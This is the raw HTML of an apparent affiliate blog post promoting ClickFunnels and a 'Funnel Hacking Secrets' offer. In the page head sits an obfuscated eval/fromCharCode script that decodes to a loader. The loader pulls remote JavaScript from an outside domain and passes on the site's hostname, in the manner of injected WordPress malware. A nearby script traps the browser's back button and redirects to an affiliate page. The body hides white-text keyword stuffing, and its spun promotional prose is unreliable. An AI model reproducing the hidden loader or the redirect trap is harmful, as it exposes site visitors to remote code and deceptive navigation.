<script src="https://funnelexclusive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://funnelexclusive.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#eaeaea","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://funnelexclusive.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://funnelexclusive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funnelexclusive.com/wp-json/wp/v2/posts/2635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funnelexclusive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://funnelexclusive.com/?p=2635' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LPZD86X4NR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LPZD86X4NR');
</script>

<meta name="google-site-verification" content="z65LBL0JMMzRWL02HA6tbBbq7_vyM0PyJwlCqbNxu2g" />
<script type="text/javascript">
var newUrl = location.pathname + location.search;
(function(window, location) 
history.replaceState(null, document.title, newUrl+"#!/backbutton");
history.pushState(null, document.title, newUrl);
window.addEventListener("popstate", function() 
if(location.hash === "#!/backbutton") 
history.replaceState(null, document.title, newUrl);
setTimeout(function()
location.replace("https://funnelexclusive.com/cftrialzbscript");
,0);

, false);
(window, location));
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://funnelexclusive.com/wp-content/uploads/2020/11/cropped-61619947-3bc8-4d7c-989a-62f759e772b2_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://funnelexclusive.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2635 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade right-sidebar nav-below-header separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">The Ultimate Guide For Marketing Funnels</p>
					</div>			</div>
		</header>
				<nav class="main-navigation grid-container sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://funnelexclusive.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20"><a rel="privacy-policy" href="https://funnelexclusive.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://funnelexclusive.com/contact-us/">Contact Us</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://funnelexclusive.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-2635" class="post-2635 post type-post status-publish format-standard hentry category-guide" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">How To Create A Main Page With ClickFunnels</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>This blog post is related to resolving the inquiry of How To Create A Main Page With ClickFunnels.</p>
<p>By addressing the question you are having, you able to obtain <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener">the true value of ClickFunnels</a>.</p>
<p>To figure out the ultimate solution do ensure to read this article to the end.</p>
<p>&nbsp;</p>
<h2><span style="color: #000000;">How To Create A Main Page With ClickFunnels </span><span style="color: #000000;">Summary </span></h2>
<p>ClickFunnels is an all-in-one tool that makes it very easy for any individual to create a sales funnel and swiftly sell, and deliver their products or services online.</p>
<p>It&#8217;s created for individuals who have an entrepreneurial mind however lack the coding and style skills required to build an online business.</p>
<p>Rather than depending on tech-savvy individuals to construct your sales funnel for you, ClickFunnels makes it possible to create sales funnel pages yourself.</p>
<p>&nbsp;</p>
<h2>Why Use ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20366'%3E%3C/svg%3E" alt="" width="430" height="366" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-77" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png" alt="" width="430" height="366" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11.png 629w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture11-300x256.png 300w" sizes="(max-width: 430px) 100vw, 430px" /></noscript></a></p>
<p style="text-align: center;"><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://funnelexclusive.com/recommendofa" target="_blank" rel="noopener"><strong><< Click Here Find To Out More >></strong></a></span></p>
<p>ClickFunnels is an outstanding solution and an ideal online tool for all sorts of businesses. It functions completely if your goals are to gather leads, advertise, and market products or services, ClickFunnels are able to aid boost the conversion or sales.</p>
<p>The software was co-founded by Russell Brunson and Todd Dickerson. According to Forbes, ClickFunnels is worth more than $360 million.</p>
<p>ClickFunnels was developed to get rid of the aggravation of creating sales funnels. It allows individuals to swiftly and easily create high transforming sales funnels, without coding and tech skills.</p>
<p>ClickFunnels is commonly used to build:</p>
<ul>
<li>Optin Pages</li>
<li>Sales Pages</li>
<li>Order Form Pages</li>
<li>Upsell Pages</li>
<li>Webinar Event Pages</li>
<li>Membership Sites</li>
<li>And more</li>
</ul>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #28ad03; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here To See ClickFunnels Live Demo</a></p>
<p>&nbsp;</p>
<h3>The Relevance of Sales Funnel <span style="color: #ffffff;">How To Create A Main Page With ClickFunnels</span></h3>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Y1Mry56df10" data-id="Y1Mry56df10" data-query="" data-alt=""></div><noscript><iframe src="https://www.youtube.com/embed/Y1Mry56df10" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">&#65279;</span></iframe></noscript></p>
<p>&nbsp;</p>
<h4>Customer Awareness</h4>
<p>Awareness is the most important step in all sales funnel. You need to make aware of your potential customers to know of the product or services you have created. In this aspect, ClickFunnels provide all sorts of marketing supports that you can leverage to create awareness about your brand.</p>
<h4>Customer Interest <span style="color: #ffffff;">How To Create A Main Page With ClickFunnels</span></h4>
<p>This happens when potential customers clicking on your landing pages or sales pages or are that they provided their particulars such as email addresses through the opt-in page you created. ClickFunnels are able to support in this aspect by creating all sorts of lead generation funnel.</p>
<h4>Irresistible Offer&nbsp;</h4>
<p>When your customers have shown their interest, the next step is to make sure you have created a relevant offer that will lead to customers buying from you.</p>
<h4><strong>Desired Action by Customers</strong></h4>
<p>This could be in the form of providing their personal details such as names, email addresses, phone numbers through the pre-sell pages you created. And with the offer created at the backend, in most cases, it will lead to a sale.</p>
<p>&nbsp;</p>
<h2>Great Deal <span style="color: #ffffff;">How To Create A Main Page With ClickFunnels</span></h2>
<p><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-78" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20645%20268'%3E%3C/svg%3E" alt="" width="645" height="268" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" data-lazy-sizes="(max-width: 645px) 100vw, 645px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-78" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg" alt="" width="645" height="268" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3.jpg 1049w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-300x125.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-1024x426.jpg 1024w, https://funnelexclusive.com/wp-content/uploads/2021/01/fhs-3-768x319.jpg 768w" sizes="(max-width: 645px) 100vw, 645px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To Register For The Free Webclass Here</span></a></p>
<p>If you have not invested in ClickFunnels yet, there is a tempting deal that is available right now where lots of people do not aware of.</p>
<p>By not taking advantage of the special offer it actually costs you even more money in the long term.</p>
<p>The <strong>SPECIAL OFFER</strong> is called <a href="https://funnelexclusive.com/recommendFHS" target="_blank" rel="noopener"><span style="text-decoration: underline;">Funnel Hacking Secret</span></a>.</p>
<p>Funnel Hacking Secrets is the only deal or price cut that is provided for ClickFunnels. The Special deal enables you to get amazing bonus offers and aid you to make a load more money with ClickFunnels if you execute them.</p>
<p>Buying Funnel Hacking Secrets will certainly aid you to save hundreds and thousands of dollars on your ClickFunnels membership and various other third party integrations software program such as copywriting, autoresponder, <a href="https://www.bigcommerce.com/blog/payment-gateways/" target="_blank" rel="noopener noreferrer">payment gateway</a>, <a href="https://www.cnet.com/news/best-web-hosting-providers-for-2020-dreamhost-bluehost-a2hosting-more/" target="_blank" rel="noopener noreferrer">hosting</a>, and many more.</p>
<p>&nbsp;</p>
<h2>Just How ClickFunnels Assist In All Businesses</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20315'%3E%3C/svg%3E" alt="" width="550" height="315" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-79" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg" alt="" width="550" height="315" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3.jpg 830w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-300x172.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-3-768x440.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-popout fasc-rounded-medium fasc-ico-after dashicons-arrow-right-alt" style="background-color: #39c406; color: #ffffff;" target="_blank" rel="noopener" href="https://funnelexclusive.com/recommendClickFunnels">Click Here And See ClickFunnels In Action</a></p>
<p>&nbsp;</p>
<p>ClickFunnels is a software that creates sales funnels, landing pages, and sales pages.</p>
<p>The program was primarily designed to aid businesses to builds highly effective sales funnels that make it extremely straightforward as well as easy to get leads as well as make sales.</p>
<p>The good point regarding ClickFunnels is that you do not need to be a designer to code or layout sales pages.</p>
<p>ClickFunnels is an efficient sales funnel builder, a smart option for business owners who do not have layout and coding abilities.</p>
<p style="text-align: center;"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/7kkSC7jdnf8" data-id="7kkSC7jdnf8" data-query="" data-alt=""></div><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/7kkSC7jdnf8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></noscript></p>
<p>If you intend to explore more concerning sales funnels, why you require to build sales funnels for your online business, and how ClickFunnels can help you to develop highly specialized sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Features <span style="color: #ffffff;">How To Create A Main Page With ClickFunnels</span></h2>
<h3>Ready-Made Funnel Design Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="How To Create A Main Page With ClickFunnels" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="How To Create A Main Page With ClickFunnels" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has more than 20 kinds of professional sales funnel layouts that can be used efficiently for any kind of business. The Funnels templates are categorized into 4 categories:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its very own free themes and paid layouts that you can select from. Even if you have no web design skills, you can still have a funnel page properly designed and prepared to go within a short period of time.</p>
<p>Landing pages or opt-in pages are typically created to divert back to the site or produce an email list. A collection of landing pages can be used to develop reliable sales funnels.</p>
<p>ClickFunnels is simply more than a landing page builder. The system allows you to select from pre-built funnels for detailed kinds of services or products, such as eBook sales funnels.</p>
<p>You can quickly modify the funnels as you want, however, you don&#8217;t need to lose time developing as well as linking a collection of landing pages, it&#8217;s currently done for you. There are over 40 Clickfunnels templates you can select from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="How To Create A Main Page With ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="How To Create A Main Page With ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing and enhancing the pages you create in ClickFunnels is basic and very easy utilizing the drag and drop function to edit any type of part of the format you like.</p>
<p>This customization feature permits you to select specific sections and move them to where you require them to be. The design template format is totally personalized and if you wish to remove a section, it is easy to do also.</p>
<p>You can transform the background shade, typography, font style, as well as even modify the CTA button format.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Features <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel feature, you essentially can share and send the funnel that you create in ClickFunnels to someone else. Is it an awesome function where you can replicate the entire funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending out a special share funnel link to somebody else.</p>
